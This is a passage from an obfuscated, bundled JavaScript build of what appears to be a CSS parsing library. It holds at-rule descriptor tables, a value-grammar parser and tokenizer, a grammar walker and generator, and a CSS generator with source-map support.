e':r6(0xc82),'descent-override':r6(0xc82),'font-display':r6(0x67c),'font-family':r6(0xe98),'font-feature-settings':r6(0xba1),'font-variation-settings':r6(0x81a),'font-stretch':r6(0x1cf),'font-style':r6(0xe8e),'font-weight':r6(0xb4e),'line-gap-override':r6(0xc82),'size-adjust':r6(0x5a4),'src':r6(0x327),'unicode-range':r6(0x1e1)}},'font-feature-values':{'prelude':r6(0xb22),'descriptors':null},'import':{'prelude':r6(0x9f4),'descriptors':null},'keyframes':{'prelude':r6(0xbfd),'descriptors':null},'layer':{'prelude':r6(0x271),'descriptors':null},'media':{'prelude':r6(0xad9),'descriptors':null},'namespace':{'prelude':r6(0x64c),'descriptors':null},'page':{'prelude':r6(0x3ff),'descriptors':{'bleed':r6(0x132),'marks':r6(0xaff),'page-orientation':r6(0xe4d),'size':r6(0x9b1)}},'position-try':{'prelude':r6(0x583),'descriptors':{'top':r6(0x7e6),'left':r6(0x47d),'bottom':r6(0xbc5),'right':r6(0x5a3),'inset-block-start':r6(0xfbd),'inset-block-end':r6(0x5ab),'inset-inline-start':r6(0x184),'inset-inline-end':r6(0x988),'inset-block':r6(0xb74),'inset-inline':r6(0xd7c),'inset':r6(0x7b5),'margin-top':r6(0xd4d),'margin-left':r6(0xc4e),'margin-bottom':r6(0xf62),'margin-right':r6(0x62d),'margin-block-start':r6(0x44c),'margin-block-end':r6(0xdfd),'margin-inline-start':r6(0xe69),'margin-inline-end':r6(0xbbc),'margin':r6(0xcf8),'margin-block':r6(0x537),'margin-inline':r6(0xf22),'width':r6(0x797),'height':r6(0x81e),'min-width':r6(0xc65),'min-height':r6(0x58f),'max-width':r6(0xba0),'max-height':r6(0x18d),'block-size':r6(0x696),'inline-size':r6(0x398),'min-block-size':r6(0x1fc),'min-inline-size':r6(0x67f),'max-block-size':r6(0xb42),'max-inline-size':r6(0xb43),'align-self':r6(0x789),'justify-self':r6(0x235)}},'property':{'prelude':r6(0xedf),'descriptors':{'syntax':r6(0xe33),'inherits':r6(0xf91),'initial-value':r6(0x3c5)}},'scope':{'prelude':r6(0xcbe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':r6(0xea6),'descriptors':null},'container':{'prelude':r6(0x4a1),'descriptors':null},'nest':{'prelude':r6(0x7a2),'descriptors':null}}};},0x2043:(O,G,s)=>{'use strict';s['d'](G,{'L':()=>X});var x=s(0x1aa);function X(E){return{'fromPlainObject':h=>(E(h,{'enter'(f){const r7=a2a;f[r7(0x863)]&&f[r7(0x863)]instanceof x['B']==0x0&&(f[r7(0x863)]=new x['B']()[r7(0xf89)](f[r7(0x863)]));}}),h),'toPlainObject':h=>(E(h,{'leave'(f){const r8=a2a;f[r8(0x863)]&&f[r8(0x863)]instanceof x['B']&&(f[r8(0x863)]=f[r8(0x863)][r8(0x551)]());}}),h)};}},0x1995:(O,G,s)=>{'use strict';s['d'](G,{'u':()=>X});var x=s(0x192b);function X(E,h,f){const r9=a2a;return Object[r9(0x5ac)]((0x0,x['a'])(r9(0x957),E),{'input':h,'offset':f,'rawMessage':E,'message':E+r9(0xae0)+h+r9(0x89f)+new Array((f||h[r9(0x218)])+0x1)[r9(0x558)]('-')+'^'});}},0x24ff:(O,G,s)=>{'use strict';function x(h){return h;}function X(h,f,k,c){const rb=a2a;let l;switch(h[rb(0xab5)]){case rb(0xa56):l=function(N,U,K,I){const ra=rb,z='\x20'===N[ra(0xbcb)]||I?N[ra(0xbcb)]:'\x20'+N[ra(0xbcb)]+'\x20',M=N[ra(0x170)][ra(0x38c)](p=>X(p,U,K,I))[ra(0x558)](z);return N[ra(0x360)]||K?(I||','===M[0x0]?'[':'[\x20')+M+(I?']':'\x20]'):M;}(h,f,k,c)+(h[rb(0xa8d)]?'!':'');break;case rb(0x9cd):return X(h[rb(0xb87)],f,k,c)+f(function(N){const {min:U,max:K,comma:I}=N;return 0x0===U&&0x0===K?I?'#?':'*':0x0===U&&0x1===K?'?':0x1===U&&0x0===K?I?'#':'+':0x1===U&&0x1===K?'':(I?'#':'')+(U===K?'{'+U+'}':'{'+U+','+(0x0!==K?K:'')+'}');}(h),h);case rb(0xb08):l=rb(0x1f8)+X(h[rb(0xb87)],f,k,c)+']>';break;case rb(0xd16):l='<'+h[rb(0x4c7)]+(h[rb(0x6b7)]?f(function(N){const rv=rb;if(rv(0x3b1)===N[rv(0xab5)])return'\x20['+(null===N[rv(0xbe0)]?'-∞':N[rv(0xbe0)])+','+(null===N[rv(0x248)]?'∞':N[rv(0x248)])+']';throw new Error(rv(0xb6a)+N[rv(0xab5)]+'`');}(h[rb(0x6b7)]),h[rb(0x6b7)]):'')+'>';break;case rb(0x370):l='<\x27'+h[rb(0x4c7)]+'\x27>';break;case rb(0x504):l=h[rb(0x4c7)];break;case rb(0xf9e):l='@'+h[rb(0x4c7)];break;case rb(0x824):l=h[rb(0x4c7)]+'(';break;case rb(0xfba):case rb(0x8f2):l=h[rb(0xb86)];break;case rb(0x2e0):l=',';break;default:throw new Error(rb(0xb6a)+h[rb(0xab5)]+'`');}return f(l,h);}function E(h,f){const rH=a2a;let k=x,c=!0x1,l=!0x1;return rH(0xabd)==typeof f?k=f:f&&(c=Boolean(f[rH(0x9ef)]),l=Boolean(f[rH(0xe0c)]),rH(0xabd)==typeof f[rH(0xb44)]&&(k=f[rH(0xb44)])),X(h,k,c,l);}s['d'](G,{'c':()=>E});},0x268e:(O,G,s)=>{'use strict';s['d'](G,{'GG':()=>E['G'],'cM':()=>x['c'],'qg':()=>X['q']});var x=s(0x24ff),X=s(0x7fd),E=s(0x1be5);},0x7fd:(G,X,K)=>{'use strict';K['d'](X,{'q':()=>bh});var z=K(0x924);const Q=0x9,D=0xa,B=0xc,F=0xd,J=0x20,j=0x21,Z=0x23,q=0x26,Y=0x27,V=0x28,P=0x29,b0=0x2a,b1=0x2b,b2=0x2c,b3=0x2d,b4=0x3c,b5=0x3e,b6=0x3f,b7=0x40,b8=0x5b,b9=0x5d,bb=0x7b,ba=0x7c,bv=0x7d,bH=0x221e,bO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function bG(bf){const rO=a2a;let bt=null,bk=null;return bf[rO(0xa38)](bb),bf[rO(0xfc4)](),bt=bf[rO(0xbd3)](bf),bf[rO(0xfc4)](),bf[rO(0xbb5)]()===b2?(bf[rO(0x7e5)]++,bf[rO(0xfc4)](),bf[rO(0xbb5)]()!==bv&&(bk=bf[rO(0xbd3)](bf),bf[rO(0xfc4)]())):bk=bt,bf[rO(0xa38)](bv),{'min':Number(bt),'max':bk?Number(bk):0x0};}function bs(bf,bt){const rs=a2a,bk=function(bc){const rG=a2a;let bl=null,bN=!0x1;switch(bc[rG(0xbb5)]()){case b0:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0};break;case b1:bc[rG(0x7e5)]++,bl={'min':0x1,'max':0x0};break;case b6:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x1};break;case Z:bc[rG(0x7e5)]++,bN=!0x0,bc[rG(0xbb5)]()===bb?bl=bG(bc):bc[rG(0xbb5)]()===b6?(bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0}):bl={'min':0x1,'max':0x0};break;case bb:bl=bG(bc);break;default:return null;}return{'type':rG(0x9cd),'comma':bN,'min':bl[rG(0xbe0)],'max':bl[rG(0x248)],'term':null};}(bf);return null!==bk?(bk[rs(0xb87)]=bt,bf[rs(0xbb5)]()===Z&&bf[rs(0x708)](bf[rs(0x7e5)]-0x1)===b1?bs(bf,bk):bk):bt;}function bx(bf){const rx=a2a,bt=bf[rx(0x829)]();return''===bt?null:bs(bf,{'type':rx(0x8f2),'value':bt});}function bX(bf,bt){const rr=a2a;function bk(bl,bN){const rX=a2a;return{'type':rX(0xa56),'terms':bl,'combinator':bN,'disallowEmpty':!0x1,'explicit':!0x1};}let bc;for(bt=Object[rr(0xa8f)](bt)[rr(0x707)]((bl,bN)=>bO[bl]-bO[bN]);bt[rr(0x218)]>0x0;){bc=bt[rr(0x722)]();let bl=0x0,bN=0x0;for(;bl<bf[rr(0x218)];bl++){const bU=bf[bl];rr(0x653)===bU[rr(0xab5)]&&(bU[rr(0xb86)]===bc?(-0x1===bN&&(bN=bl-0x1),bf[rr(0x35d)](bl,0x1),bl--):(-0x1!==bN&&bl-bN>0x1&&(bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc)),bl=bN+0x1),bN=-0x1));}-0x1!==bN&&bt[rr(0x218)]&&bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc));}return bc;}function br(bf,bt){const rE=a2a,bk=Object[rE(0xe17)](null),bc=[];let bl,bN=null,bU=bf[rE(0x7e5)];for(;bf[rE(0xbb5)]()!==bt&&(bl=bE(bf,bt));)rE(0xe2e)!==bl[rE(0xab5)]&&(rE(0x653)===bl[rE(0xab5)]?(null!==bN&&rE(0x653)!==bN[rE(0xab5)]||(bf[rE(0x7e5)]=bU,bf[rE(0x8ff)](rE(0xfb0))),bk[bl[rE(0xb86)]]=!0x0):null!==bN&&rE(0x653)!==bN[rE(0xab5)]&&(bk['\x20']=!0x0,bc[rE(0x83e)]({'type':rE(0x653),'value':'\x20'})),bc[rE(0x83e)](bl),bN=bl,bU=bf[rE(0x7e5)]);return null!==bN&&rE(0x653)===bN[rE(0xab5)]&&(bf[rE(0x7e5)]-=bU,bf[rE(0x8ff)](rE(0xfb0))),{'type':rE(0xa56),'terms':bc,'combinator':bX(bc,bk)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function bE(bf,bt){const rh=a2a;let bk=bf[rh(0xbb5)]();switch(bk){case b9:break;case b8:return bs(bf,function(bc,bl){const rf=rh;let bN;return bc[rf(0xa38)](b8),bN=br(bc,bl),bc[rf(0xa38)](b9),bN[rf(0x360)]=!0x0,bc[rf(0xbb5)]()===j&&(bc[rf(0x7e5)]++,bN[rf(0xa8d)]=!0x0),bN;}(bf,bt));case b4:return bf[rh(0x8df)]()===Y?function(bc){const rt=rh;let bl;return bc[rt(0xa38)](b4),bc[rt(0xa38)](Y),bl=bc[rt(0x692)](),bc[rt(0xa38)](Y),bc[rt(0xa38)](b5),bs(bc,{'type':rt(0x370),'name':bl});}(bf):function(bc){const rk=rh;let bl,bN=null;if(bc[rk(0xa38)](b4),bl=bc[rk(0x692)](),rk(0x513)===bl){bc[rk(0xa38)](b8);const bU=br(bc,b9);return bc[rk(0xa38)](b9),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xb08),'term':0x1===bU[rk(0x170)][rk(0x218)]?bU[rk(0x170)][0x0]:bU});}return bc[rk(0xbb5)]()===V&&bc[rk(0x8df)]()===P&&(bc[rk(0x7e5)]+=0x2,bl+='()'),bc[rk(0x708)](bc[rk(0x57a)](bc[rk(0x7e5)]))===b8&&(bc[rk(0xfc4)](),bN=function(bK){const rc=rk;let bi=null,bI=null,bz=0x1;return bK[rc(0xa38)](b8),bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),-0x1==bz&&bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bi=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bi+=bK[rc(0x692)]())),bK[rc(0xfc4)](),bK[rc(0xa38)](b2),bK[rc(0xfc4)](),bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bz=0x1,bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),bI=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bI+=bK[rc(0x692)]())),bK[rc(0xa38)](b9),{'type':rc(0x3b1),'min':bi,'max':bI};}(bc)),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xd16),'name':bl,'opts':bN});}(bf);case ba:return{'type':rh(0x653),'value':bf[rh(0x472)](bf[rh(0x7e5)]+(bf[rh(0x8df)]()===ba?0x2:0x1))};case q:return bf[rh(0x7e5)]++,bf[rh(0xa38)](q),{'type':rh(0x653),'value':'&&'};case b2:return bf[rh(0x7e5)]++,{'type':rh(0x2e0)};case Y:return bs(bf,{'type':rh(0xfba),'value':bf[rh(0xfc3)]()});case J:case Q:case D:case F:case B:return{'type':rh(0xe2e),'value':bf[rh(0xac1)]()};case b7:return bk=bf[rh(0x8df)](),bf[rh(0x482)](bk)?(bf[rh(0x7e5)]++,{'type':rh(0xf9e),'name':bf[rh(0x692)]()}):bx(bf);case b0:case b1:case b6:case Z:case j:break;case bb:if(bk=bf[rh(0x8df)](),bk<0x30||bk>0x39)return bx(bf);break;default:return bf[rh(0x482)](bk)?function(bc){const rl=rh,bl=bc[rl(0x692)]();return bc[rl(0xbb5)]()===V?(bc[rl(0x7e5)]++,{'type':rl(0x824),'name':bl}):bs(bc,{'type':rl(0x504),'name':bl});}(bf):bx(bf);}}function bh(bf){const rN=a2a,bt=new z['L'](bf),bk=br(bt);return bt[rN(0x7e5)]!==bf[rN(0x218)]&&bt[rN(0x8ff)](rN(0xc40)),0x1===bk[rN(0x170)][rN(0x218)]&&rN(0xa56)===bk[rN(0x170)][0x0][rN(0xab5)]?bk[rN(0x170)][0x0]:bk;}},0x924:(O,G,s)=>{'use strict';const rU=a2a;s['d'](G,{'L':()=>E});var x=s(0x1995);const X=new Uint8Array(0x80)[rU(0x38c)]((h,f)=>/[a-zA-Z0-9\-]/[rU(0x569)](String[rU(0xb4d)](f))?0x1:0x0);class E{constructor(h){const rK=rU;this[rK(0x84d)]=h,this[rK(0x7e5)]=0x0;}[rU(0x708)](h){const ri=rU;return h<this[ri(0x84d)][ri(0x218)]?this[ri(0x84d)][ri(0x708)](h):0x0;}[rU(0xbb5)](){const rI=rU;return this[rI(0x708)](this[rI(0x7e5)]);}[rU(0x482)](h=this[rU(0xbb5)]()){return h<0x80&&0x1===X[h];}[rU(0x8df)](){const rz=rU;return this[rz(0x708)](this[rz(0x7e5)]+0x1);}[rU(0x73d)](h){const rM=rU;return this[rM(0x708)](this[rM(0x57a)](h));}[rU(0xfc4)](){const rp=rU;this[rp(0x7e5)]=this[rp(0x57a)](this[rp(0x7e5)]);}[rU(0x57a)](h){const rQ=rU;for(;h<this[rQ(0x84d)][rQ(0x218)];h++){const f=this[rQ(0x84d)][rQ(0x708)](h);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return h;}[rU(0x472)](h){const rg=rU;return this[rg(0x84d)][rg(0xabc)](this[rg(0x7e5)],this[rg(0x7e5)]=h);}[rU(0xa38)](h){const rD=rU;this[rD(0xbb5)]()!==h&&this[rD(0x8ff)](rD(0x77f)+String[rD(0xb4d)](h)+'`'),this[rD(0x7e5)]++;}[rU(0x829)](){const rB=rU;return this[rB(0x7e5)]<this[rB(0x84d)][rB(0x218)]?this[rB(0x84d)][rB(0x606)](this[rB(0x7e5)]++):'';}[rU(0x8ff)](h){const rF=rU;throw new x['u'](h,this[rF(0x84d)],this[rF(0x7e5)]);}[rU(0xac1)](){const rd=rU;return this[rd(0x472)](this[rd(0x57a)](this[rd(0x7e5)]));}[rU(0x692)](){const rW=rU;let h=this[rW(0x7e5)];for(;h<this[rW(0x84d)][rW(0x218)];h++){const f=this[rW(0x84d)][rW(0x708)](h);if(f>=0x80||0x0===X[f])break;}return this[rW(0x7e5)]===h&&this[rW(0x8ff)](rW(0x282)),this[rW(0x472)](h);}[rU(0xbd3)](){const re=rU;let h=this[re(0x7e5)];for(;h<this[re(0x84d)][re(0x218)];h++){const f=this[re(0x84d)][re(0x708)](h);if(f<0x30||f>0x39)break;}return this[re(0x7e5)]===h&&this[re(0x8ff)](re(0x901)),this[re(0x472)](h);}[rU(0xfc3)](){const rn=rU,h=this[rn(0x84d)][rn(0x950)]('\x27',this[rn(0x7e5)]+0x1);return-0x1===h&&(this[rn(0x7e5)]=this[rn(0x84d)][rn(0x218)],this[rn(0x8ff)](rn(0xdae))),this[rn(0x472)](h+0x1);}}},0x1be5:(O,G,s)=>{'use strict';s['d'](G,{'G':()=>E});const x=function(){};function X(h){const ru=a2a;return ru(0xabd)==typeof h?h:x;}function E(h,f,k){const rw=a2a;let c=x,l=x;if(rw(0xabd)==typeof f?c=f:f&&(c=X(f[rw(0x60d)]),l=X(f[rw(0x8b0)])),c===x&&l===x)throw new Error(rw(0x267));!function N(U){const rR=rw;switch(c[rR(0xe04)](k,U),U[rR(0xab5)]){case rR(0xa56):U[rR(0x170)][rR(0xdcd)](N);break;case rR(0x9cd):case rR(0xb08):N(U[rR(0xb87)]);break;case rR(0xd16):case rR(0x370):case rR(0x504):case rR(0xf9e):case rR(0x824):case rR(0xfba):case rR(0x8f2):case rR(0x2e0):break;default:throw new Error(rR(0xb92)+U[rR(0xab5)]);}l[rR(0xe04)](k,U);}(h);}},0x772:(O,G,x)=>{'use strict';x['d'](G,{'o':()=>U});var X=x(0x11ac),E=x(0x153d),h=x(0x1725);const f=0x5c;function k(K,I){const rJ=a2a;if(rJ(0xabd)!=typeof I)K[rJ(0x863)][rJ(0xdcd)](this[rJ(0xe54)],this);else{let z=null;K[rJ(0x863)][rJ(0xdcd)](M=>{const rS=rJ;null!==z&&I[rS(0xe04)](this,z),this[rS(0xe54)](M),z=M;});}}function N(K){(0x0,X['qw'])(K,(I,z,M)=>{const rA=a2a;this[rA(0x19e)](I,K[rA(0x620)](z,M));});}function U(K){const rT=a2a,I=new Map();for(let [z,M]of Object[rT(0x8cb)](K[rT(0xe54)]))rT(0xabd)==typeof(M[rT(0xe8f)]||M)&&I[rT(0xac3)](z,M[rT(0xe8f)]||M);return function(Q,g){const rZ=rT;let D='',B=0x0,F={'node'(w){const rj=a2a;if(!I[rj(0x3f0)](w[rj(0xab5)]))throw new Error(rj(0xa06)+w[rj(0xab5)]);I[rj(0xfc8)](w[rj(0xab5)])[rj(0xe04)](W,w);},'tokenBefore':h[rZ(0x906)],'token'(w,R){const ro=rZ;B=this[ro(0x1b6)](B,w,R),this[ro(0x81b)](R,w,!0x1),w===X['_i']&&R[ro(0x708)](0x0)===f&&this[ro(0x81b)]('\x0a',X['M$'],!0x0);},'emit'(w){D+=w;},'result':()=>D};g&&(rZ(0xabd)==typeof g[rZ(0x84c)]&&(F=g[rZ(0x84c)](F)),g[rZ(0x943)]&&(F=(0x0,E['f'])(F)),g[rZ(0xc03)]in h&&(F[rZ(0x1b6)]=h[g[rZ(0xc03)]]));const W={'node':w=>F[rZ(0xe54)](w),'children':k,'token':(w,R)=>F[rZ(0x19e)](w,R),'tokenize':N};return F[rZ(0xe54)](Q),F[rZ(0xb73)]();};}},0x153d:(O,G,s)=>{'use strict';const rq=a2a;s['d'](G,{'f':()=>E});var x=s(0xf1);const X=new Set([rq(0xfb4),rq(0xbaa),rq(0x813)]);function E(f){const rY=rq,k=new x['x'](),N={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},K={'line':0x1,'column':0x0},I={'generated':K};let z=0x1,M=0x0,Q=!0x1;const g=f[rY(0xe54)];f[rY(0xe54)]=function(F){const ry=rY;if(F[ry(0x6e1)]&&F[ry(0x6e1)][ry(0x7f3)]&&X[ry(0x3f0)](F[ry(0xab5)])){const W=F[ry(0x6e1)][ry(0x7f3)][ry(0x8c5)],w=F[ry(0x6e1)][ry(0x7f3)][ry(0xfd8)]-0x1;U[ry(0x8c5)]===W&&U[ry(0xfd8)]===w||(U[ry(0x8c5)]=W,U[ry(0xfd8)]=w,N[ry(0x8c5)]=z,N[ry(0xfd8)]=M,Q&&(Q=!0x1,N[ry(0x8c5)]===K[ry(0x8c5)]&&N[ry(0xfd8)]===K[ry(0xfd8)]||k[ry(0x725)](I)),Q=!0x0,k[ry(0x725)]({'source':F[ry(0x6e1)][ry(0x782)],'original':U,'generated':N}));}g[ry(0xe04)](this,F),Q&&X[ry(0x3f0)](F[ry(0xab5)])&&(K[ry(0x8c5)]=z,K[ry(0xfd8)]=M);};const D=f[rY(0x81b)];f[rY(0x81b)]=function(F,W,w){const rL=rY;for(let R=0x0;R<F[rL(0x218)];R++)0xa===F[rL(0x708)](R)?(z++,M=0x0):M++;D(F,W,w);};const B=f[rY(0xb73)];return f[rY(0xb73)]=function(){const rV=rY;return Q&&k[rV(0x725)](I),{'css':B(),'map':k};},f;}},0x1725:(O,G,x)=>{'use strict';const rP=a2a;x['r'](G),x['d'](G,{'safe':()=>U,'spec':()=>N});var X=x(0x11ac);const E=(K,I)=>{const rm=a2a;if(K===X['_i']&&(K=I),rm(0x648)==typeof K){const z=K[rm(0x708)](0x0);return z>0x7f?0x8000:z<<0x8;}return K;},h=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],f=h[rP(0x754)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function k(K){const rC=rP,I=new Set(K[rC(0x38c)](([z,M])=>E(z)<<0x10|E(M)));return function(z,M,p){const E0=rC,Q=E(M,p),g=p[E0(0x708)](0x0);return(0x2d===g&&M!==X['Vy']&&M!==X['zt']&&M!==X['zG']||0x2b===g?I[E0(0x3f0)](z<<0x10|g<<0x8):I[E0(0x3f0)](z<<0x10|Q))&&this[E0(0x81b)]('\x20',X['M$'],!0x0),Q;};}const N=k(h),U=k(f);},0xf26:(O,G,x)=>{'use strict';x['d'](G,{'GG':()=>K,'cM':()=>k,'qg':()=>f});var X=x(0x1254);x(0x2162),x(0x1aa),x(0x1d09),x(0x11ac),x(0x268e),x(0x12dd),x(0xc8c),x(0x122e),x(0x18bf),x(0x15b1);const {tokenize:E,parse:f,generate:k,lexer:N,createLexer:U,walk:K,find:I,findLast:z,findAll:M,toPlainObject:Q,fromPlainObject:D,fork:B}=X['A'];},0x1d09:(O,G,x)=>{'use strict';const E6=a2a;x['d'](G,{'J':()=>S});var X=x(0x209d),E=x(0xc8c),k=x(0x1304),N=x(0x13ba),U=x(0xec0),K=x(0x268e),I=x(0x2507),z=x(0x2613),M=x(0x16e6),Q=x(0x11e),D=x(0x193f),B=x(0x2342);function F(A,T,j){const E1=a2a,Z={};for(const q in A)A[q][E1(0x562)]&&(Z[q]=j?A[q][E1(0x562)]:(0x0,K['cM'])(A[q][E1(0x562)],{'compact':T}));return Z;}function W(A,T,j){const E2=a2a,Z={};for(const [q,Y]of Object[E2(0x8cb)](A))Z[q]={'prelude':Y[E2(0xbdc)]&&(j?Y[E2(0xbdc)][E2(0x562)]:(0x0,K['cM'])(Y[E2(0xbdc)][E2(0x562)],{'compact':T})),'descriptors':Y[E2(0x209)]&&F(Y[E2(0x209)],T,j)};return Z;}function R(A,T,j){return{'matched':A,'iterations':j,'error':T,...Q};}function J(A,T,j,Z){const E3=a2a,q=(0x0,I['A'])(j,A[E3(0x562)]);let Y;return function(L){const E4=E3;for(let V=0x0;V<L[E4(0x218)];V++)if(E4(0x929)===L[V][E4(0xb86)][E4(0xec2)]())return!0x0;return!0x1;}(q)?R(null,new Error(E3(0xa08))):(Z&&(Y=(0x0,M['wg'])(q,A[E3(0x19a)],A)),Z&&Y[E3(0xd6b)]||(Y=(0x0,M['wg'])(q,T[E3(0xd6b)],A),Y[E3(0xd6b)])?R(Y[E3(0xd6b)],null,Y[E3(0x2da)]):R(null,new X['F'](Y[E3(0xb50)],T[E3(0x562)],j,Y),Y[E3(0x2da)]));}class S{constructor(A,T,j){const E5=a2a;if(this[E5(0x6d2)]=k['v'],this[E5(0x562)]=T,this[E5(0x438)]=!0x1,this[E5(0x466)]={...U},this[E5(0x6d3)]=Object[E5(0xe17)](null),this[E5(0x8c7)]=Object[E5(0xe17)](null),this[E5(0x8fb)]=Object[E5(0xe17)](null),this[E5(0x695)]=j||(0x0,B['y'])(A),A){if(A[E5(0x6d2)]&&(this[E5(0x6d2)]=A[E5(0x6d2)]),A[E5(0x466)]){for(const Z of Object[E5(0xa8f)](U))Array[E5(0x890)](A[E5(0x466)][Z])&&(this[E5(0x466)][Z]=A[E5(0x466)][Z]);}if(A[E5(0x8fb)]){for(const [q,Y]of Object[E5(0x8cb)](A[E5(0x8fb)]))this[E5(0x541)](q,Y);}if(A[E5(0x438)]){this[E5(0x438)]=!0x0;for(const [L,V]of Object[E5(0x8cb)]((0x0,N['JH'])(this[E5(0x466)])))this[E5(0x541)](L,V);}if(A[E5(0x6d3)]){for(const [P,C]of Object[E5(0x8cb)](A[E5(0x6d3)]))this[E5(0x63d)](P,C);}if(A[E5(0x8c7)]){for(const [b0,b1]of Object[E5(0x8cb)](A[E5(0x8c7)]))this[E5(0xaa8)](b0,b1);}}this[E5(0x19a)]=(0x0,z['gt'])(this[E5(0x6d2)][E5(0x558)](E5(0x33d)));}[E6(0xed9)](A){const E8=E6;function T(q,Y){const E7=a2a;Z[E7(0x83e)]({'node':q,'message':Y});}const j=this[E8(0x695)],Z=[];return this[E8(0x562)][E8(0x7c7)](A,function(q){const E9=E8;j[E9(0x43e)](q[E9(0xab5)])?j[q[E9(0xab5)]][E9(0x168)](q,T):T(q,E9(0xb6a)+q[E9(0xab5)]+'`');}),!!Z[E8(0x218)]&&Z;}[E6(0x1eb)](A,T,j,Z=null){const Eb=E6,q={'type':T,'name':j},Y={'type':T,'name':j,'parent':Z,'serializable':Eb(0x648)==typeof A||A&&Eb(0x648)==typeof A[Eb(0xab5)],'syntax':null,'match':null,'matchRef':null};return Eb(0xabd)==typeof A?Y[Eb(0xd6b)]=(0x0,z['gt'])(A,q):(Eb(0x648)==typeof A?Object[Eb(0xf49)](Y,Eb(0x562),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0x562),{'value':(0x0,K['qg'])(A)}),Y[Eb(0x562)])}):Y[Eb(0x562)]=A,Object[Eb(0xf49)](Y,Eb(0xd6b),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0xd6b),{'value':(0x0,z['gt'])(Y[Eb(0x562)],q)}),Y[Eb(0xd6b)])}),Eb(0x370)===T&&Object[Eb(0xf49)](Y,Eb(0x66a),{'get'(){const Ea=Eb,L=Y[Ea(0x562)],V=function(P){const Ev=Ea,C=P[Ev(0x170)][0x0];return!0x1===P[Ev(0x360)]&&0x1===P[Ev(0x170)][Ev(0x218)]&&Ev(0x9cd)===C[Ev(0xab5)]&&!0x0===C[Ev(0xa74)];}(L)?(0x0,z['gt'])({...L,'terms':[L[Ea(0x170)][0x0][Ea(0xb87)]]},q):null;return Object[Ea(0xf49)](Y,Ea(0x66a),{'value':V}),V;}})),Y;}[E6(0x63d)](A,T){const EH=E6;T&&(this[EH(0x6d3)][A]={'type':EH(0xfb4),'name':A,'prelude':T[EH(0xbdc)]?this[EH(0x1eb)](T[EH(0xbdc)],EH(0xdf3),A):null,'descriptors':T[EH(0x209)]?Object[EH(0xa8f)](T[EH(0x209)])[EH(0x65b)]((j,Z)=>(j[Z]=this[EH(0x1eb)](T[EH(0x209)][Z],EH(0x3bf),Z,A),j),Object[EH(0xe17)](null)):null});}[E6(0xaa8)](A,T){const EO=E6;T&&(this[EO(0x8c7)][A]=this[EO(0x1eb)](T,EO(0x370),A));}[E6(0x541)](A,T){const EG=E6;T&&(this[EG(0x8fb)][A]=this[EG(0x1eb)](T,EG(0xd16),A));}[E6(0xe5f)](A){const Es=E6;if(!this[Es(0x471)](A))return new X['B'](Es(0xf13),'@'+A);}[E6(0x911)](A,T){const Ex=E6,j=this[Ex(0xe5f)](A);if(j)return j;const Z=this[Ex(0x471)](A);return!Z[Ex(0xbdc)]&&T?new SyntaxError(Ex(0xac5)+A+Ex(0x1ae)):!Z[Ex(0xbdc)]||T||J(this,Z[Ex(0xbdc)],'',!0x1)[Ex(0xcc6)]?void 0x0:new SyntaxError(Ex(0xac5)+A+Ex(0x8d9));}[E6(0x7fa)](A,T){const EX=E6,j=this[EX(0xe5f)](A);if(j)return j;const 